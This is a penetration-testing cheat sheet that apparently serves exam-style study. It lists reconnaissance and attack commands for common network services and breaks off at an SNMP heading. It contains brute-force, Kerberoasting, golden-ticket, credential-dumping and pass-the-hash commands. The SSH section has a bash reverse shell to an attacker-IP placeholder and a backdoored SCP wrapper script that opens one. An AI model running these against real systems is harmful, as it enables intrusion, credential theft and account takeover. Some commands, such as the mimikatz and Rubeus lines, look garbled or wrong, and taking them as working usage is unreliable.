
1. 🕵️♂️ Information Gathering
1.1 Passive Information Gathering
whois
whois [domain]

# Specify a different whois server
whois [domain] -h [server]
Google Dorks
site:somesite.comorsite:somesite.com -filetype:htmlfiletype:txtorext:txtintitle:"somethig"- Google Hacking Database
Other Tools
- Netcraft
- gitrob and gitleaks
- Shodan.
- Security Headers
- SSL/TLS
1.2 DNS Enumeration
host [domain]host -t txt [domain]host [subdomain].[domain]nslookup -type=TXT [domain] [use_specific_dns_server_optional]- Automatic brute-force of DNS:
for ip in $(cat list.txt); do host <ip>.[domain]; done
1.3 Port Scanning
1.3.1 Netcat
nc [options] [host] [port_number]

# UDP instead of TCP
nc -u [host] [port number]

# Listen for an incoming connection rather than initiate connection
nc -l [host] [port number]

# Continue listening for connections after first client has disconnected
nc -k -l [host] [port number]

# TCP Scan in port range
nc -nvv -w 1 -z [host] [beginning_port]-[finished_port]

# -w is to specify the connection timeout in seconds, as well as -z to specify zero-I/O mode, which is used for scanning and sends no data
nc -nv -u -z -w 1 [host] [beginning_port]-[finished_port]

# -u inidcates to do an UDP scan
nc -zvu [host] [port]

# Receive reverse shell in specific port
nc -nvlp [listening_port]
1.3.2 Nmap
1.3.2.1 Personal Methodology
| Purpose | Command | Notes |
|---|---|---|
| Advanced enumeration | nmap -A [IP/domain] -oN [machine_name].txt |
Complete system and version detection |
| Fast all-ports scan | sudo nmap -p- -sS -sU --min-rate=1000 --max-retries=1 -T4 [IP/Domain] |
Combines SYN and UDP scans for speed |
| Fast scan alternative | nmap -p- -T4 -n -Pn [IP/domain] -oN [machine_name]_ports.txt |
TCP only; skips host discovery for speed |
| Fast scan second alternative | sudo nmap --minrate-5000 -p- -vvv -Pn -n -oG openPorts.txt [IP] |
Increases min rate for quicker scanning |
| Discovery all ports scan | nmap -p- [IP/Domain] -oN [machine_name]_ports.txt |
For full port discovery |
| Top ports | nmap [IP/Domain] --top-ports [number_of_top_ports] |
Scan common ports only |
1.3.2.2 Scan Types
| Scan Type | Command | Notes |
|---|---|---|
UDP Scan (-sU) |
sudo nmap -sU -sS [IP] and sudo nmap -sU -T5 --top-ports 500 [IP] |
Use with TCP SYN for full coverage |
TCP Connect (-sT) |
nmap -sT [IP] |
Completes the handshake |
Stealth Scan (-sS) |
sudo nmap -sS [IP] |
Avoids full handshake |
| Specific Port Scan | nmap -p [portNumber] [IP] |
Scan only one or multiple ports |
Network Sweeping (-sn) |
nmap -sn [IP_range] |
For host discovery |
| Top 20 Ports | nmap --top-ports=20 [IP] |
Common ports in /usr/share/nmap/nmap-services |
1.3.2.3 Detection and Scanning
| Detection Type | Command | Notes |
|---|---|---|
OS Detection (-O) |
nmap -O [IP] |
Detects OS type and version |
| OS Guessing | nmap --osscan-guess [IP] |
Guesses OS based on packet responses |
Service Discovery (-sV) |
nmap -sV [IP] |
Discovers versions of services running |
| Service Banners & Traceroute | nmap -A [IP] |
Can be slow; consider using -sV for basic service detection |
1.3.2.4 Saving Results
| Purpose | Command | Notes |
|---|---|---|
Save to File (-oG) |
nmap -v -sn [IP_range] -oG [fileName].txt |
Saves results in a file in a greppable format, for normal output use -oN |
| Analyze File | grep Up [fileName].txt cut -d " " -f 2 |
Extracts only active hosts |
1.3.2.5 Nmap Scripting Engine (NSE)
(Scripts located in /usr/share/nmap/scripts/)
| Script Function | Command | Notes |
|---|---|---|
Run Script (--script) |
nmap --script [scriptName] [IP] |
Runs specific script |
| Script Help | nmap --script-help [scriptName] |
Shows help for the chosen script |
| Example Script | nmap --script http-headers [IP] |
Example of running the http-headers script |
| Run Category of Scripts | nmap --script [category] [IP] |
Categories:
auth, broadcast, brute, default,
discovery, exploit, fuzzer, malware,
safe, version, vuln
|
1.3.2.6 PowerShell Functions
| Function | Command | Notes |
|---|---|---|
| Check TCP Port | Test-NetConnection -Port [portNumber] [IP] |
Checks a specific TCP port |
| Port Scan Script |
1..1024 % {echo ((New-Object Net.Sockets.TcpClient).Connect("[IP]", $_)) "TCP port $_ is open"} 2>$null
|
Checks ports 1-1024 |
1.3.3 RustScan
| Purpose | Command | Notes |
|---|---|---|
| Basic RustScan | rustscan -a <target-ip> -p 1-65535 |
Scans all TCP ports quickly |
| RustScan + Nmap | rustscan -a <target-ip> -p 1-65535 -- -Pn |
Uses Nmap to follow up for all TCP ports |
| Specific Port Range | rustscan -a <target-ip> -r 1-1000 |
Scans specified port range |
| Adjust Timeout & Batch Size | rustscan -a <target-ip> -b 500 -u 5000 |
For slow networks |
| Scan Specific Ports Only | rustscan -a <target-ip> -p 22,80,443 |
Scans only listed ports |
| Save Results to File | rustscan -a <target-ip> -- -oN [machine]_rustscan.txt |
Saves output to file |
| UDP Scan | rustscan -a <target-ip> -- -sU -p 1-65535 |
Use with Nmap for UDP scanning |
| Vulnerability Detection | rustscan -a <target-ip> -p 1-65535 -- -sV --script vuln |
Runs vulnerability scripts |
| Silent Mode | rustscan -a <target-ip> -p 1-65535 -g -q |
Minimal output |
| Exclude Certain Ports | rustscan -a <target-ip> -p 1-65535 --exclude-ports 80,443 |
Excludes specific ports |
| OS Detection | rustscan -a <target-ip> -p 1-65535 -- -O |
Runs OS detection |
| TCP and UDP Scan | rustscan -a <target-ip> -p 1-65535 -- -sS -sU |
Both TCP and UDP; Nmap may be preferable |
1.4 Specific Port Services
1.4.1 21: FTP
Nmap Scripting scan
nmap --script ftp-anon,ftp-bounce,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 [IP]
Enumeration
ftp -A [IP]
ftp [IP]

# Login with anonymous credentials
anonymous:anonymous

# Upload a test file to check for reflection on an HTTP port
put test.txt
Upload binaries
ftp> binary

ftp> put [binary_file]
Downloading files recursively
wget -r ftp://[user]:[password]@[IP]/

# Searching for specific file
find / -name [filename_pattern] 2>/dev/null

# Example of searching for files
find / -name Settings.*  2>/dev/null
Brute Force
hydra -l [username] -P [path_to_wordlist] [IP] -t 4 ftp
Passive Mode Syntax
ftp -p [IP]
1.4.2 22: SSH
Nmap Scripting Scan
# Basic SSH Service Scan
nmap -p 22 --script=ssh-hostkey <target_ip>

# SSH Authentication Bypass Detection
nmap -p 22 --script=ssh-auth-methods <target_ip>

# SSH Brute Force Attack
nmap -p 22 --script=ssh-brute --script-args userdb=/usr/share/seclists/Usernames/top-usernames-shortlist.txt,passdb=/usr/share/wordlists/rockyou.txt <target_ip>

# Enumerate SSH Version
nmap -p 22 --script=ssh3-enum-algos <target_ip>

# Detect Weak SSH Encryption Algorithms
nmap -p 22 --script=ssh3-enum-algos,sshv1 <target_ip>

# SSH Public Key Authentication
nmap -p 22 --script=ssh-publickey-acceptance --script-args ssh.user=<username>,ssh.privatekey=<path_to_private_key> <target_ip>
Brute Force Common Credentials
hydra -l <user> -P /usr/share/wordlists/rockyou.txt <target_ip> -t 4 ssh

hydra -L <user_list> -p <password> <target_ip> -t 4 ssh -s <port>

hydra -f -V -C /usr/share/seclists/Passwords/Default-Credentials/ssh-betterdefaultpasslist.txt -s 22 [IP] ssh
User Obtained Private Key
chmod 600 [output_key_file]

ssh [user]@[IP] -i [output_key_file]
Convert PuTTY Key to OpenSSH Format
puttygen [putty_key_file] -O private-openssh -o [output_key_file]
Crack SSH Private Keys
ssh2john <private_key_file> > <private_key_file>.hash

john --wordlist=/usr/share/wordlists/rockyou.txt <private_key_file>.hash
Finding Private Keys
find /etc/ssh -name "*.pub"

find /home/<user>/.ssh -name "id_*"
Possible Errors
# No Password
ssh2john <private_key_file> > <private_key_file>.hash # id_rsa has no password!

# Wrong User or Key
ssh <user>@<target_ip> -p <port> -i <private_key_file> # Error message: Permission denied (publickey,password).
Download Files from Remote Host
# Download a Single File
scp user@remote_host:/path/to/remote/file /path/to/local/destination
scp user@192.168.1.10:/etc/config.txt /home/user/config.txt

# Download Multiple Files
scp user@remote_host:/path/to/remote/file1 /path/to/remote/file2 /local/destination/
scp user@192.168.1.10:/etc/config.txt user@192.168.1.10:/etc/passwd /home/user/

# Download a Directory Recursively
scp -r user@remote_host:/path/to/remote/directory /local/destination/
scp -r user@192.168.1.10:/var/www/html /home/user/

# Downlaod a File from a Specific Port (in case SSH is running on a non-default port)
scp -P 2222 user@remote_host:/path/to/remote/file /local/destination/
scp -P 2222 user@192.168.1.10:/etc/config.txt /home/user/

# Download a File Using a Private Key
scp -i /path/to/private_key user@remote_host:/path/to/remote/file /local/destination/
scp -i ~/.ssh/id_rsa user@192.168.1.10:/etc/config.txt /home/user/

# Download Files with Verbose Output
scp -v user@remote_host:/path/to/remote/file /local/destination/
scp -v user@192.168.1.10:/etc/config.txt /home/user/

# Download File Without Host Key Checking, to bypass host key checking (not recommended for secure environments)
scp -o StrictHostKeyChecking=no user@remote_host:/path/to/remote/file /local/destination/
scp -o StrictHostKeyChecking=no user@192.168.1.10:/etc/config.txt /home/user/
Upload Files to Remote Host
# Upload a Single File
scp /path/to/local/file user@remote_host:/path/to/remote/destination
scp /home/user/config.txt user@192.168.1.10:/etc/config.txt

# Upload Multiple Files
scp /path/to/local/file1 /path/to/local/file2 user@remote_host:/remote/destination/
scp /home/user/config.txt /home/user/passwd user@192.168.1.10:/etc/

# Upload a Directory Recursively
scp -r /path/to/local/directory user@remote_host:/path/to/remote/destination/
scp -r /home/user/html user@192.168.1.10:/var/www/

# Upload a File to a Specific Port (in case SSH is running on a non-default port)
scp -P 2222 /path/to/local/file user@remote_host:/path/to/remote/destination/
scp -P 2222 /home/user/config.txt user@192.168.1.10:/etc/config.txt

# Upload a File Using a Private Key
scp -i /path/to/private_key /path/to/local/file user@remote_host:/path/to/remote/destination/
scp -i ~/.ssh/id_rsa /home/user/config.txt user@192.168.1.10:/etc/config.txt

# Upload Files with Verbose Output
scp -v /path/to/local/file user@remote_host:/path/to/remote/destination/
scp -v /home/user/config.txt user@192.168.1.10:/etc/config.txt

# Upload File Without Host Key Checking, to bypass host key checking (not recommended for secure environments)
scp -o StrictHostKeyChecking=no /path/to/local/file user@remote_host:/path/to/remote/destination/
scp -o StrictHostKeyChecking=no /home/user/config.txt user@192.168.1.10:/etc/config.txt
Exploit SSH with Specific Options
- Bypass Host Key Checking: disables the host key checking mechanism, which is
normally used to ensure that the SSH server you're connecting to is the one you expect. By
setting
UserKnownHostsFileto/dev/nullandStrictHostKeyCheckingtono, you can bypass this check, which might be useful in environments where SSH keys are not properly managed.
ssh -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no user@target_ip
- Force a Different Cipher: forces the use of a specific encryption cipher (in this
case,
aes128-cbc). This option can be exploited if the server is vulnerable to weaknesses in a particular cipher or if a certain cipher is known to be poorly configured.
ssh -c aes128-cbc user@target_ip
- Force an Older SSH Version: forces SSH to use protocol version 2, which is more
secure than version 1. However, if a server still supports SSH version 1, you can try to exploit
vulnerabilities in the older protocol by forcing it with
-1; this can sometimes reveal older, less secure configurations or bugs in the SSH service.
ssh -2 user@target_ip
- SSH Reverse Shell with Weak Cryptographic Algorithms: used to exploit a vulnerable
SSH server by forcing it to use outdated and weak cryptographic algorithms
(
diffie-hellman-group1-sha1andssh-rsa); the SSH command initiates a connection to the target server, then executes a reverse shell that connects back to the attacker's machine.
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa <user>@<target_ip> -t 'bash -i >& /dev/tcp/<attacker_ip>/443 0>&1'

nc -nvlp [listening_port]
- Execute a Command Upon Connection:
ssh user@target_ip "whoami"
RCE with SCP Wrapper Steps:
- Create an SCP Wrapper Script: This script intercepts SCP commands. If the original SCP command is detected, it executes normally. Otherwise, it triggers a reverse shell back to the attacker's machine.
- Upload the Malicious Script: Use SCP to transfer this script to the target machine, placing it in a directory where it will be executed.
- Trigger the Script: SSH into the target machine, and the wrapper script will execute the reverse shell or specified commands, providing remote access.
- Catch the Shell: Use a tool like Netcat (
nc) to listen for the incoming reverse shell connection on your attacker's machine.
- SCP Wrapper Script
#!/bin/bash
case $SSH_ORIGINAL_COMMAND in
 'scp'*)
    $SSH_ORIGINAL_COMMAND
    ;;
 *)
    echo "ACCESS DENIED."
    bash -i >& /dev/tcp/<attacker_ip>/443 0>&1
    ;;
esac
- Upload SCP Wrapper and Start Listener
scp -i <private_key_file> scp_wrapper.sh <user>@<target_ip>:/home/<user>/

nc -nlvp [listening_port]
- Connect to the victim
ssh -i <private_key_file> <user>@<target_ip>
1.4.3 23: Telnet
# Basic login
telnet <target_ip> 23

# Login with specific username
telnet -l <username> <target_ip>
1.4.4 25: SMTP
Enumeration
# Nmap Scripting Scan
nmap --script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25 <target_ip>

# Netcat and Telnet Interaction
nc -nv <target_ip> 25
telnet <target_ip> 25
EHLO ALL
VRFY <USER>

# Interaction Example
kali@kali:~$ nc -nv 192.168.123.8 25
(UNKNOWN) [192.168.123.8] 25 (smtp) open
220 mail ESMTP Postfix (Ubuntu)
VRFY root
252 2.0.0 root
VRFY test_user
550 5.1.1 <test_user>: Recipient address rejected: User unknown in local recipient table
^C
Python Script for Enumeration
# Usage
kali@kali:~/Desktop$ python3 smtp.py root 192.168.123.8
b'220 mail ESMTP Postfix (Ubuntu)\r\n'
b'252 2.0.0 root\r\n'

kali@kali:~/Desktop$ python3 smtp.py testUser 192.168.123.8
b'220 mail ESMTP Postfix (Ubuntu)\r\n'
b'550 5.1.1 <testUser>: Recipient address rejected: User unknown in local recipient table\r\n'
import socket
import sys

if len(sys.argv) != 3:
    print("Usage: vrfy.py <username> <target_ip>")
    sys.exit(0)

# Create a Socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Connect to the Server
ip = sys.argv[2]
connect = s.connect((ip,25))

# Receive the banner
banner = s.recv(1024)
print(banner)

# VRFY a user
user = (sys.argv[1]).encode()
s.send(b'VRFY ' + user + b'\r\n')
result = s.recv(1024)
print(result)

# Close the socket
s.close()
Installing Telnet Client for Windows
dism /online /Enable-Feature /FeatureName:TelnetClient

# Interaction Example
C:\Windows\system32>telnet 192.168.123.8 25
220 mail ESMTP Postfix (Ubuntu)
VRFY testUser
550 5.1.1 <testUser>: Recipient address rejected: User unknown in local recipient table
VRFY root
252 2.0.0 root
Exploitation with SMTP Postfix Shellshock Exploit
# Check if vulnerable
nmap -sV -p [port] --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=echo\;/bin/ls [ip]

# Reference: https://gist.github.com/YSSVirus/0978adadbb8827b53065575bb8fbcb25
python2 shellshock.py <target_ip> <username>@<domain> <attacker_ip> 139 <root>@<domain>

# Example: python2 shellshock.py 192.168.1.100 emmanuel@domain.local 192.168.1.50 139 admin@domain.local
1.4.5 53: DNS
Nmap Scripting Scan
nmap --script dns-brute,dns-nsid,dns-recursion,dns-zone-transfer -p 53 <target_ip>
Enumerating AD Domain via DNS
nmap -p 53 --script "dns-nsid,dns-srv-enum" <target_ip>
Basic DNS Enumeration
dig axfr <domain_name> @<dns_server_ip>  # Attempt zone transfer
dig ANY <domain_name> @<dns_server_ip>  # Retrieve all records
nslookup
> server <dns_server_ip>
> set type=any
> <domain_name>  # Query any records
Zone Transfer
dnsrecon -d <domain_name> -n <dns_server_ip> -t axfr

dnsenum --enum -f /usr/share/dnsenum/dns.txt --dnsserver <dns_server_ip> <domain_name>
Reverse Lookup
nmap -sL <target_ip_range> | grep "Nmap scan report" # Reverse DNS lookup for a range
DNS Cache Snooping
dig @<dns_server_ip> -t A +norecurse <target_domain>
Enumerate DNS with PowerShell (Windows)
Resolve-DnsName -Name <domain_name> -Server <dns_server_ip> -DnsOnly
1.4.6 69: TFTP
Nmap Scripting Scan
nmap -p 69 --script tftp-enum <target_ip>
Enumeration Script
# Usage: run the TFTP enumeration script to get a specific file
./tftp_enum.sh <target_ip> <filename>
./tftp_enum.sh 192.168.1.10 bootfile.bin
#!/bin/bash

# TFTP Enumeration Script
if [ "$#" -ne 2 ]; then
    echo "Usage: $0 <target_ip> <filename>"
    exit 1
fi

TARGET_IP=$1
FILENAME=$2

# Attempt to retrieve file from TFTP server
echo "Attempting to retrieve $FILENAME from $TARGET_IP"
tftp $TARGET_IP -c get $FILENAME

# Check if file was retrieved
if [ -f $FILENAME ]; then
    echo "File $FILENAME successfully retrieved from $TARGET_IP"
else
    echo "Failed to retrieve $FILENAME from $TARGET_IP"
fi
File Download
tftp <target_ip> 69
tftp> get <remote_file> <local_file>
tftp> quit
File Upload
tftp <target_ip> 69
tftp> put <local_file> <remote_file>
tftp> quit
Brute Force Download
for i in $(cat <file_list.txt>); do tftp <target_ip> 69 -c get $i; done
Automating TFTP Operations
echo -e "get <remote_file> <local_file>\nquit" | tftp <target_ip>
echo -e "put <local_file> <remote_file>\nquit" | tftp <target_ip>
1.4.7 88: Kerberos
Nmap Scripting Scan
# Check for Kerberos service availability and get basic information
nmap -p 88 --script kerberos-enum-users <target_ip>

# Check for common Kerberos vulnerabilities
nmap -p 88 --script kerberos-brute <target_ip>

# Enumerate SPNs (Service Principal Names)
nmap -p 88 --script krb5-enum-users,krb5-scan <target_ip>
Enumerate Kerberos Principal Names: use kerbrute to enumerate valid user
accounts by attempting to authenticate with a list of usernames.
kerbrute userenum -d <domain> -p <userlist> <target_ip>
or
./kerbrute_linux_amd64 userenum -d <target_ip> /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
Perform Kerberos Ticket Extraction (AS-REP Roasting): request non-preauthenticated Kerberos tickets for a list of users.
impacket-GetNPUsers -dc-ip <dc_ip> -request -usersfile <userlist> <target_domain>
Perform Kerberos Ticket Request with AS-REP Roasting: request a Ticket Granting Ticket (TGT) for a specific user.
impacket-GetTGT -dc-ip <dc_ip> -outputfile <outputfile> <username>@<domain>
Crack Kerberos Tickets
john --wordlist=<wordlist> <ticket_file>
# or
hashcat -m 13100 <ticket_file> <wordlist>
Kerberos Ticket Extraction: request a TGT or Service Ticket (TGS) using specified credentials.
# Request a TGT (Ticket Granting Ticket)
python3 GetTGT.py -dc-ip <dc_ip> <domain>/<username>:<password>

# Request a Service Ticket (TGS)
python3 GetST.py -dc-ip <dc_ip> <domain>/<username>:<password> -spn <service>/<target>
Kerberoasting: extract and crack service tickets to gain access to service accounts.
# Extract all service tickets for offline cracking
impacket-GetUserSPNs -dc-ip <dc_ip> -outputfile <tickets_file> <domain>/<username>:<password>

# Crack the extracted tickets with John the Ripper or Hashcat
john --wordlist=<wordlist> <tickets_file>
# or
hashcat -m 13100 <tickets_file> <wordlist>
Kerberos Brute Forcing: perform brute force attacks on Kerberos tickets.
krb5-brute -d <domain> -t <target_ip> -u <username> -p <password_list>
Kerberos Ticket Manipulation: use tools to request, manipulate, and renew Kerberos tickets for privilege escalation or impersonation.
# Renew a TGT (for Kerberos ticket manipulation)
python3 psexec.py <domain>/<username>:<password>@<target_ip> -impersonate-user <target_user>

# Perform Kerberos attacks with Rubeus
rubeus.exe asktgt /user:<username> /rc4:<password>
rubeus.exe tgtdeleg /user:<username> /rc4:<password>
rubeus.exe s4u /user:<username> /rc4:<password> /impersonateuser:<target_user>
Kerberos Ticket Dumping: extract Kerberos tickets from memory for offline analysis.
# Dump Kerberos tickets from memory using Mimikatz
mimikatz "lsadump::dcom" "sekurlsa::tickets /export"
Kerberos Pre-Authentication: identify weak configurations that might allow attackers to perform brute force attacks.
# Test for weak pre-authentication configurations
python3 kerbrute.py -d <domain> -u <user_list> -p <password_list> -dc <dc_ip>
Kerberos Silver Ticket Attacks: forge high-value Kerberos tickets for access and privilege escalation.
# Create a silver ticket with Rubeus
rubeus.exe tgt::add /user:<username> /rc4:<password> /sid:<domain_sid> /domain:<domain>
Steps to Perform Silver Ticket Attack
# 1. Obtain a Valid TGT (Ticket Granting Ticket)
impacket-GetTGT -dc-ip <dc_ip> -outputfile <tgt_file> <user>@<domain>

# 2. Forge a Silver Ticket
impacket-atexec -target-ip <target_ip> -service <service> -ticket <ticket_file> <username>
Kerberos Golden Ticket Attacks: forge high-value Kerberos tickets for access and privilege escalation.
# Create a golden ticket with Rubeus
rubeus.exe tgt::add /user:<username> /rc4:<password> /domain:<domain> /sid:<domain_sid> /rc4:<krbtgt_hash>
Steps to Perform Golden Ticket Attack
# 1. Obtain KRBTGT NTLM Hash
impacket-secretsdump -outputfile <dump_file> <target_domain>/<username>:<password>@<dc_ip>

# 2. Generate a Golden Ticket
ticketer -user <user> -domain <domain> -sid <domain_sid> -krbtgt <krbtgt_hash> -output <ticket_file>

# 3. Use the Golden Ticket
impacket-smbexec -target-ip <target_ip> -ticket <ticket_file> <username>

# (Optional) Pass the Golden Ticket
impacket-psexec -target-ip <target_ip> -ticket <ticket_file> <username>
Additional Reference: https://www.tarlogic.com/blog/how-to-attack-kerberos/
1.4.8 110: POP3
Nmap Scripting Scan
nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -p 110 <target_ip>
Connect and test Login
# Connect to the POP3 service
telnet <target_ip> 110

# Log in with a test user
USER <username>
PASS <password>

# List all messages
LIST

# Retrieve the first email
RETR 1
Brute Force Login
# Standard brute force on POP3
hydra -l <username> -P <password_list> -f <target_ip> pop3 -V

# Brute force with SSL/TLS on POP3 over port 995
hydra -S -v -l <username> -P <password_list> -s 995 -f <target_ip> pop3 -V
Read Mail via Telnet
# Connect to the POP3 service
telnet <target_ip> 110

# Log in with your credentials
USER <username>
PASS <password>

# List all messages
LIST

# Retrieve a specific email by its number
RETR <mail_number>

# Close the connection
QUIT
1.4.9 111: RPC
Nmap Scripting Scan
nmap -sV -p 111 --script=rpcinfo <target_ip>
Discover RPC Services Using RPCinfo
# Use rpcinfo to get a list of registered RPC services on the target
rpcinfo -p <target_ip>
Identify Available RPC Services
# Check available RPC services and their versions with showmount
showmount -e <target_ip>
1.4.10 135, 593: MSRPC
Nmap Scripting Scan
nmap -p 135 --script msrpc-enum <target_ip>
Enumerating MSRPC using rpcdump
rpcdump.py <target_ip> -p 135
Enumerate RPC over HTTP Services
# Scan for RPC over HTTP services using Nmap
nmap -p 593 --script http-rpc-epmap <target_ip>
Enumerating RPC with rpcclient
# Connect with a null session
rpcclient -U "" -N <target_ip>

# Connect to the target and list available shares
rpcclient -U "" -N <target_ip> -c "srvinfo"

# List all available users
rpcclient -U "" -N <target_ip> -c "enumdomusers"

# Enumerate domain groups
rpcclient -U "" -N <target_ip> -c "enumdomgroups"

# Query user information
rpcclient -U "<username>" -W "<domain>" <target_ip> -c "queryuser <username>"
Commands for rpcclient
enumdomusers
enumdomgroups
queryuser 0x450
enumprinters
querydominfo
createdomuser
deletedomuser
lookupnames
lookupsids
lsaaddacctrights
lsaremoveacctrights
dsroledominfo
dsenumdomtrusts
User Enumeration
# List Users
enumdomusers

# Get User Details
queryuser <0xrid>

# Get User Groups
queryusergroups <0xrid>

# Get User SID
lookupnames <username>

# Get User Aliases
queryuseraliases [builtin|domain] <sid>
Group Enumeration
# List Groups
enumdomgroups

# Get Group Details
querygroup <0xrid>

# Get Group Members
querygroupmem <0xrid>
Alias Group Enumeration
# List Aliases
enumalsgroups <builtin|domain>

# Get Members of Alias
queryaliasmem builtin|domain <0xrid>
Domain Enumeration
# List Domains
enumdomains

# Obtain Domain SID
lsaquery

# Get Domain Information
querydominfo
Brute Force User/Password/SID
# Nmap
nmap --script smb-brute.nse -p 445 <IP>

# CrackMapExec
crackmapexec smb <IP> -u 'admin' -p wordlist_pass.txt
or
crackmapexec smb <IP> -u 'wordlist_user.txt' -p password

# Lookup SID with Brute Force (requires that we have valid credentials and the domain name)
impacket-lookupsid [domain.com]/[userName]:[domain.com]@987@[ip]
Additional SID Information
Find SID by Name
lookupnames <username>

# Find More SIDs
lsaenumsid

# Check RID Cycle for More SIDs
lookupsids <sid>
Set User Info with rpcclient
rpcclient -N <target_ip> -U '<username>%<password>' -c "setuserinfo2 <target_username> 23 '<new_password>'"
or
rpcclient -U "" -N <ip> -c "setuserinfo2 <USER> 23 <NEW_PASSWORD>"
The setuserinfo function in rpcclient is used to modify user account
information on a remote Windows system. The level parameter indicates the detail of
information to modify or retrieve:
- Level 0: Basic info (username, full name).
- Level 1: Additional info (home directory, script path).
- Level 2: Further info (password age, privileges).
- Level 3: Detailed info (all above + group memberships).
- Level 4: Most detailed info (all above + SID).
To change a user's password, use setuserinfo2 with a level of 23. This level includes
basic attributes and adds password management functionality. The setuserinfo function
typically does not handle password changes directly; setuserinfo2 is preferred for this
purpose.
1.4.11 139, 445: SMB
Host Enumeration
# Nmap scan
nmap -v -p 139,445 [IP]
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery <ip>

# NetBIOS Scan
sudo nbtscan -r 192.168.50.0/24

# Windows Network View
net view \\[domainName] /all
Nmap Scripting Scan
nmap --script smb-enum-shares.nse -p445 <ip>

nmap --script smb-enum-users.nse -p445 <ip>

nmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-services.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse -p445 <ip>

nmap -p139,445 --script "smb-vuln-* and not(smb-vuln-regsvc-dos)" --script-args smb-vuln-cve-2017-7494.check-version,unsafe=1 <IP>

nmap --script smb-vuln-conficker.nse,smb-vuln-cve2009-3103.nse,smb-vuln-cve-2017-7494.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse,smb-vuln-regsvc-dos.nse,smb-vuln-webexec.nse -p445 <ip>

nmap --script smb-vuln-cve-2017-7494 --script-args smb-vuln-cve-2017-7494.check-version -p445 <ip>
Advanced Enumeration
# Network Packet Analysis: captures and analyzes packets related to SMB traffic on port 139, looking for specific patterns
sudo ngrep -i -d <INTERFACE> 's.?a.?m.?b.?a.*[[:digit:]]' port 139

# Lists available SMB shares on the target
smbclient -L <IP>
SMB Enumeration with smbmap
smbmap -H <IP>
smbmap -u '' -p '' -H <IP>
smbmap -u 'guest' -p '' -H <IP>
smbmap -u '' -p '' -H <IP> -R
SMB Enumeration with crackmapexec
crackmapexec smb <IP>
crackmapexec smb <IP> -u '' -p ''
crackmapexec smb <IP> -u 'guest' -p ''
crackmapexec smb <IP> -u '' -p '' --shares
crackmapexec smb <IP> -u guest -p "" --rid-brute
crackmapexec smb <IP> -u '[user]' -p '[password]'
User Enumeration with enum4linux
# Basic information gathering on the domain
enum4linux -a <IP>
enum4linux -a -u "" -p "" <IP> && enum4linux -a -u "guest" -p "" <IP>

# Extract domain users
enum4linux -U <DOMAIN_IP>

# Extract available domain shares
enum4linux -S <IP>

enum4linux -a -M -l -d <ip> 2>&1
enum4linux -a -u "" -p "" <ip>
enum4linux -a -u "guest" -p "" <ip>
enum4linux -a -u "[user]" -p "[password]" <ip>
SMB Client Operations
smbclient --no-pass -L //<ip>
smbclient -L //<ip> -U [user]
smbclient //<IP>/<SHARE>
smbclient -N //<IP>/<SHARE>
smbclient //<IP>/<SHARE> -U <USER> -c "prompt OFF;recurse ON;mget *" # Change the timeout to download big files

# Change the timeout to download big files
help timeout
timeout 100

# Other commands
prompt off
recurse on
mget *
Brute Force Credentials
crackmapexec smb <IP> -u <USERS_LIST> -p <PASSWORDS_LIST>
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> smb://<IP> -u -vV
Mounting Shares
# Mounts SMB shares to a local directory for further access and manipulation.
mkdir /tmp/share
sudo mount -t cifs //<IP>/<SHARE> /tmp/share
sudo mount -t cifs -o 'username=<USER>,password=<PASSWORD>' //<IP>/<SHARE> /tmp/share
Execute Remote Commands
# PsExec
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

# WMIexec
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

# SMBexec
smbexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>
smbexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

# AteExec
atexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP> <COMMAND>
atexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>
Exploitation (EternalBlue - MS17-010): https://github.com/3ndG4me/AutoBlue-MS17-010
PsExec
# Credentials
psexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>

# Pass the Hash
psexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

# Testing with Crackmapexec
crackmapexec smb <IP> -u <USER> -p <PASSWORD> --psexec
crackmapexec smb <IP> -u <USER> -H <NTHASH> --psexec
WMIExec
# Credentials
wmiexec.py <DOMAIN>/<USER>:<PASSWORD>@<IP>

# Pass the Hash
wmiexec.py <DOMAIN>/<USER>@<IP> -hashes :<NTHASH>

# Testing with Crackmapexec
crackmapexec wmiexec <IP> -u <USER> -p <PASSWORD>
crackmapexec wmiexec <IP> -u <USER> -H <NTHASH>
1.4.12 143, 993: IMAP
Nmap Scripting Scan
nmap -p 143,993 --script imap-ntlm-info <ip>
Banner Grabbing Connect to the server to identify software/version.
openssl s_client -connect <target-ip>:993
Search for Vulnerabilities
searchsploit imap <version>
Check for Supported Capabilities
# Usage
python3 check_imap.py <target-ip> <port>
import imaplib
import sys

def check_imap_capabilities(host, port):
    if port == 993:
        mail = imaplib.IMAP4_SSL(host)
    else:
        mail = imaplib.IMAP4(host)

    print(mail.capabilities())

if __name__ == "__main__":
    if len(sys.argv) != 3:
        print("Usage: python3 script.py <host> <port>")
        sys.exit(1)

    host = sys.argv[1]
    port = int(sys.argv[2])

    check_imap_capabilities(host, port)
1.4.13 161 (UDP): SNMP
Nmap Scripting Scan
